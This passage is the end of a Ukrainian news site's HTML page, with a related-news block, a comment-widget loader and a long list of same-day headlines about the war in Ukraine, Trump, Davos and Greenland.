            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/206679.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1665941476-arestovich-poyasniv-yak-vidsutnist-peregovoriv-mizh-ukrayinoyu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___12771_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1665941476-arestovich-poyasniv-yak-vidsutnist-peregovoriv-mizh-ukrayinoyu.html">Арестович пояснив, як відсутність переговорів між Україною та РФ сприяє поваленню Путіна</a></h3>
                     <p class="meta">16.10.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1650627270-yuriy-romanenko-na-nashih-glazah-proizoshla-revolyutsiya-tolko.html">
                                                    <img src="//uainfo.org/static/img/_/_/____21842_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1650627270-yuriy-romanenko-na-nashih-glazah-proizoshla-revolyutsiya-tolko.html">Юрий Романенко: На наших глазах произошла революция. Только ещё не все ее осознали</a></h3>
                     <p class="meta">22.04.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1646761208--eto-uzhas-andrey-shevchenko-so-slezami-na-glazah-vyskazalsya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___10095_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1646761208--eto-uzhas-andrey-shevchenko-so-slezami-na-glazah-vyskazalsya.html">"Это ужас": Андрей Шевченко со слезами на глазах высказался о войне в Украине. ВИДЕО</a></h3>
                     <p class="meta">08.03.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '206679', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768998375-oleksiy-rudnitskiy-arhitektor-tsifrovoyi-stiykosti-ta-intelektualnih.html" style="">Олексій Рудницький: архітектор цифрової стійкості та інтелектуальних систем управління ризиками</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768998375-oleksiy-rudnitskiy-arhitektor-tsifrovoyi-stiykosti-ta-intelektualnih.html#mc-container" data-cackle-channel="532929" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1768996178-u-kremli-vidmovilisya-rozpovisti-detali-zustrichi-dmitrieva.html" style="">У Кремлі відмовилися розповісти деталі зустрічі Дмитрієва з представниками США у Давосі, заявивши про «непублічні переговори»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768996178-u-kremli-vidmovilisya-rozpovisti-detali-zustrichi-dmitrieva.html#mc-container" data-cackle-channel="532923" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:38</time>
                    <h3><a href="/blognews/1768994688--absolyutno-gotovi-diyati-yakshcho-tse-bude-neobhidno-fon-der.html" style="">"Абсолютно готові діяти, якщо це буде необхідно": фон дер Ляєн відреагувала на погрози Трампа ввести додаткові мита для ЄС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">17</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768994688--absolyutno-gotovi-diyati-yakshcho-tse-bude-neobhidno-fon-der.html#mc-container" data-cackle-channel="532920" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1768997959-vaks-chastkovo-areshtuvav-mayno-yuliyi-timoshenko.html" style="">ВАКС частково арештував майно Юлії Тимошенко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768997959-vaks-chastkovo-areshtuvav-mayno-yuliyi-timoshenko.html#mc-container" data-cackle-channel="532927" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1768996927-zelenskiy-blizko-4000-budinkiv-u-kievi-dosi-bez-tepla-.html" style="">Зеленський: Близько 4000 будинків у Києві досі без тепла, майже 60 % столиці – без електрики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768996927-zelenskiy-blizko-4000-budinkiv-u-kievi-dosi-bez-tepla-.html#mc-container" data-cackle-channel="532924" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768992992-olya-polyakova-zastupilasya-za-tinu-karol-pislya-masovogo.html" style="">Оля Полякова заступилася за Тіну Кароль, яку різко розкритикували за пісню "У нас немає світла"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768992992-olya-polyakova-zastupilasya-za-tinu-karol-pislya-masovogo.html#mc-container" data-cackle-channel="532915" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:08</time>
                    <h3><a href="/blognews/1768995787-vidpovid-na-shantazh-trampa-evroparlament-prizupinit.html" style="">Відповідь на шантаж Трампа: Європарламент призупинить ратифікацію торгівельної угоди зі США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768995787-vidpovid-na-shantazh-trampa-evroparlament-prizupinit.html#mc-container" data-cackle-channel="532922" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:02</time>
                    <h3><a href="/blognews/1768988196-prezident-ssha-ogolosiv-svoyi-dosyagnennya-u-sviti-za-rik-na.html" style="font-weight: bold;">Президент США оголосив свої досягнення у світі за рік на посаді, включивши туди також невдачі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768988196-prezident-ssha-ogolosiv-svoyi-dosyagnennya-u-sviti-za-rik-na.html#mc-container" data-cackle-channel="532907" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:52</time>
                    <h3><a href="/blognews/1768995227-nabu-i-sap-vikrili-shemu-rozkradannya-koshtiv-za-zelenim-.html" style="">НАБУ і САП викрили схему розкрадання коштів за «зеленим» тарифом на окупованій частині Запорізької області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768995227-nabu-i-sap-vikrili-shemu-rozkradannya-koshtiv-za-zelenim-.html#mc-container" data-cackle-channel="532921" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1768992054-navrotskiy-napruzhenist-navkolo-grenlandiyi-ne-oznachae-.html" style="">Навроцький: Напруженість навколо Гренландії не означає, що ми забули про Україну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768992054-navrotskiy-napruzhenist-navkolo-grenlandiyi-ne-oznachae-.html#mc-container" data-cackle-channel="532913" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:32</time>
                    <h3><a href="/blognews/1768991908-vikrito-likariv-odeskogo-ttsk-yaki-za-16-tis-masovo-vidavali.html" style="">Викрито лікарів одеського ТЦК, які за $16 тисяч масово видавали фіктивні висновки ВЛК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768991908-vikrito-likariv-odeskogo-ttsk-yaki-za-16-tis-masovo-vidavali.html#mc-container" data-cackle-channel="532912" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:26</time>
                    <h3><a href="/blognews/1768994097-ryutte-golovna-problema-zaraz-viyna-v-ukrayini-a-ne-grenlandiya.html" style="">Рютте: головна проблема зараз – війна в Україні, а не Гренландія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768994097-ryutte-golovna-problema-zaraz-viyna-v-ukrayini-a-ne-grenlandiya.html#mc-container" data-cackle-channel="532918" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1768993615-keti-perri-vidvidala-ekonomichniy-forum-u-davosi-razom-z.html" style="">Джастін Трюдо та Кеті Перрі відвідали  Всесвітній економічний форум у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768993615-keti-perri-vidvidala-ekonomichniy-forum-u-davosi-razom-z.html#mc-container" data-cackle-channel="532917" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1768990834-frantsuzka-renault-vigotovlyatime-rozviduvalni-bpla-dlya-ukrayini-.html" style="">Renault виготовлятиме розвідувальні БпЛА для України, - FT </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768990834-frantsuzka-renault-vigotovlyatime-rozviduvalni-bpla-dlya-ukrayini-.html#mc-container" data-cackle-channel="532911" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:08</time>
                    <h3><a href="/blognews/1768993367-vitkoff-zayaviv-shcho-u-chetver-zustrinetsya-z-putinim-u-moskvi.html" style="">Віткофф заявив, що у четвер зустрінеться з Путіним у Москві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768993367-vitkoff-zayaviv-shcho-u-chetver-zustrinetsya-z-putinim-u-moskvi.html#mc-container" data-cackle-channel="532916" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768985576-tramp-mozhe-ocholiti-stvoryuvanu-nim-radu-miru-dovichno-.html" style="">Трамп може очолити створювану ним "Раду миру" довічно, це непокоїть лідерів G7 – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768985576-tramp-mozhe-ocholiti-stvoryuvanu-nim-radu-miru-dovichno-.html#mc-container" data-cackle-channel="532904" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1768989814-ft-vsesvitniy-ekonomichniy-forum-mozhe-pereyihati-z-davosu.html" style="">FT: Всесвітній економічний форум може переїхати з Давосу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768989814-ft-vsesvitniy-ekonomichniy-forum-mozhe-pereyihati-z-davosu.html#mc-container" data-cackle-channel="532910" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:40</time>
                    <h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html" style="font-weight: bold;">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html#mc-container" data-cackle-channel="532914" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html" style="">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">627</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html#mc-container" data-cackle-channel="532906" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:15</time>
                    <h3><a href="/blognews/1768985181-tramp-natyaknuv-shcho-ssha-mae-sekretnu-zbroyu-pro-tse-krashche.html" style="">Трамп натякнув, що США має секретну зброю: "Про це краще мовчати"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768985181-tramp-natyaknuv-shcho-ssha-mae-sekretnu-zbroyu-pro-tse-krashche.html#mc-container" data-cackle-channel="532903" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:07</time>
                    <h3><a href="/blognews/1768988642-onlayn-shkola-za-kordonom-dlya-ukrayinskih-ditey-yak-navchatisya.html" style="">Онлайн-школа за кордоном для українських дітей: як навчатися дистанційно з українським атестатом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768988642-onlayn-shkola-za-kordonom-dlya-ukrayinskih-ditey-yak-navchatisya.html#mc-container" data-cackle-channel="532908" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768984802-es-stav-blizhchim-do-vikoristannya-svoeyi-torgovoyi-bazuki-.html" style="">ЄС став ближчим до використання своєї торгової "базуки" проти США, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768984802-es-stav-blizhchim-do-vikoristannya-svoeyi-torgovoyi-bazuki-.html#mc-container" data-cackle-channel="532902" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1768987517--grenlandiya-mae-nalezhati-ssha-bessent-zrobiv-zhorstku-zayavu.html" style="font-weight: bold;">"Гренландія має належати США": Бессент зробив жорстку заяву в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">269</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768987517--grenlandiya-mae-nalezhati-ssha-bessent-zrobiv-zhorstku-zayavu.html#mc-container" data-cackle-channel="532905" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1768984418-bilshist-krayin-evrosoyuzu-vidmovilis-vid-uchasti-u-radi.html" style="">Більшість країн Євросоюзу відмовились від участі у Раді миру Трампа, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768984418-bilshist-krayin-evrosoyuzu-vidmovilis-vid-uchasti-u-radi.html#mc-container" data-cackle-channel="532901" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html" style="">Президент США про Гренландію: ми придумаємо щось, що вдовольнить і НАТО, і нас</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html#mc-container" data-cackle-channel="532896" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html" style="">Землю накриє надпотужна магнітна буря </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">193</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html#mc-container" data-cackle-channel="532900" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html" style="">По "гарячих слідах" затримано агента-кілера фсб, який намагався зарізати у Запоріжжі воїна ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html#mc-container" data-cackle-channel="532899" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html" style="">Канада може приєднатися до Ради миру Трампа, але не заплатить $1 млрд, - Мінфін країни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html#mc-container" data-cackle-channel="532898" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html" style="">Президент Трамп заявив, що Росія і Україна почергово виявляються неготовими закінчити війну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html#mc-container" data-cackle-channel="532894" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:22</time>
                    <h3><a href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html" style="">Парфумерія: наука, мистецтво чи магія?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html#mc-container" data-cackle-channel="532897" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html" style="">Пентагон хоче скоротити участь США у майже 30 організаціях НАТО – WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html#mc-container" data-cackle-channel="532893" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html" style="">Трамп заявив, що гренландці "будуть у захваті" від приєднання до США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html#mc-container" data-cackle-channel="532891" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html" style="">Прем'єр Канади у Давосі закликав середні держави об'єднатися проти економічного тиску великих країн</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html#mc-container" data-cackle-channel="532890" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:52</time>
                    <h3><a href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html" style="">Іспанії зійшов з рейок приміський поїзд, відомо про загиблого машиніста та 37 поранених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html#mc-container" data-cackle-channel="532895" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:43</time>
                    <h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html" style="">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#mc-container" data-cackle-channel="532889" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:35</time>
                    <h3><a href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html" style="">Аварійні відключення світла сьогодні діють у кількох регіонах, – Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html#mc-container" data-cackle-channel="532892" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:28</time>
                    <h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html" style="">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#mc-container" data-cackle-channel="532888" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:14</time>
